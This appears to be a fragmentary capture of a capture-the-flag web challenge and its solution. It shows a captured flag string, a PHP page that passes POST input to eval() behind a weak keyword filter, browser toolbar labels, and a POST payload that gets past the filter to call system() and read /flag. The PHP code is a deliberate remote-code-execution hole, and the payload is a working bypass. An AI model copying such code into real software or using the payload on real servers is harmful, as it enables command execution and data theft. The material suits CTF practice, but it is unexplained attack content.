 flag{8762rjmfwsjf0_gfuyksa383x} <?php
$cmd=$_POST["a"];
$a=preg_match("/[lcaflag\*]/i",$cmd);
if ($a) {
echo ("NO! HACKER");
}
else{
eval($cmd);
}
highlight_file(__FILE__);
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
enctype
Enable POST application/x-www-form-urlencoded
Body
a=system($_POST['k']);&k=cat /flag